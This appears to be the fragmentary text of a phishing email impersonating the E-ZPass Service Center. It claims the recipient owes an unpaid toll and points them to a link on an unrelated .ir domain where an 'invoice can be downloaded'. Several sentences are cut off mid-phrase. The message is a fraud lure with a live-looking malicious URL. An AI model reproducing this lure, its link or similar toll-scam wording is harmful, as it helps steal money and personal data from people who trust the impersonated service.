 E-ZPass
Service Center
Dear customer,
http://www.iranfoodst.ir/tmp/api/
vnjnz9p9sxeso3/qq6/
lnxypypoueazgtns57j0ieq8=/toll
Click to follow link
You have not paid for driving on a
please service your debt in the
The invoice can be downloaded here.